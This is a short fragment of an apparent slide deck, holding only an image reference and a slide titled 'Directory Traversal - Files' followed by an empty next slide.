

Slide 38
Directory Traversal - Files

Slide 39
